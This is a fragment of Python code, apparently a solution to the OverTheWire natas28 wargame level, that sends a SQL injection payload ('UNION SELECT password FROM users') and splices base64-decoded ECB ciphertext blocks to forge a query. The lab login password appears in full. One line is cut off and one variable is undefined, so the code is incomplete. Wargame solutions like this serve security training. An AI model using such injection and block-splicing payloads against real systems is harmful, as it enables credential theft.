 resp = sess.post("http://natas28.natas.labs.overthewire.org",data={"query":'a'*9 + "' UNION SELECT password FROM users; #"},auth=("natas28","JWwR438wkgTs
take1 = base64.b64decode(requests.utils.unquote(resp.url[60:]))
print(requests.utils.unquote(resp.url[60:]))
resp = sess.post("http://natas28.natas.labs.overthewire.org",data={"query":'a'*10},auth=("natas28","JWwR438wkgTsNKBbcJoowyysdM82YjeF"))
take2 = base64.b64decode(requests.utils.unquote(resp.url[60:]))
query = take2[:48] + take1[48:(48+(haha*16))] + take2[48:]